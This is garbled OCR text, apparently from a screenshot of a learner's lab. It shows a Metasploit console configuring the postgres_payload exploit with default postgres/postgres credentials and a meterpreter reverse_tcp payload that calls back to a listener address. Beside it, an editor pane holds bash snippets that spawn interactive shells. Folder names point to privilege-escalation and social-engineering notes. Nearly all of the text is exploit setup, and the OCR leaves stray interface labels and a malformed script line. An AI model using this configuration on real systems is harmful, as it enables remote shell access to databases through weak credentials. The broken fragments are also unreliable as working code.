 [proxychains] DLL init: proxychains-ng 4.17
msf6 exploit(linux/postgres/postgres_payload) > options
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
Module options (exploit/linux/postgres/postgres_payload):
Name Current Setting Required Description
VERBOSE false no Enable verbose output
Used when making a new connection via RHOSTS:
Name Current Setting Required Description
DATABASE postgres no The database to authenticate against
PASSWORD postgres no The password for the specified username. Leave blank for a random password.
RHOSTS 172.19.0.2 no The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 5432 no The target port
USERNAME postgres no The username to authenticate as
Used when connecting via an existing SESSION:
Name Current Setting Required Description
SESSION no The session to run this module on
Payload options (linux/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 10.127.244.44 yes The listen address (an interface may be specified)
LPORT 7777 yes The listen port
Exploit target:
Id Name
-- ----
1 Linux x86_64
заметки по...
cc
Home
learning_m...
CS
Places
Devices
23 #!/bin/bash
24 COMMAND="$0"
25 /bin/bash -i -c ls
26
27
28
29 echo "#!/bin/bash" > b.sh
30 echo "/bin/bash -i" >> b.sh
31 chmod +x *
32
33 echo "#!/bin/bash" > b2.sh
34 echo "COMMAND=\"$0\" >> b2.sh
35 echo "/bin/bash -i -c "$COMMAND"
36
37
40 set LHOST 10.127.244.44
41 set LPORT 3333
42
43
44
45 use exploit/linux/postgres/postgr
46
47 set RHOST 172.19.0.2
48
49 # Установка параметров
50 set LHOST 0.0.0.0
51 set LPORT 3333
52
53
54 set PASSWORD
55
Повышение привилегий Linux
Социальная_инженерия_и_социа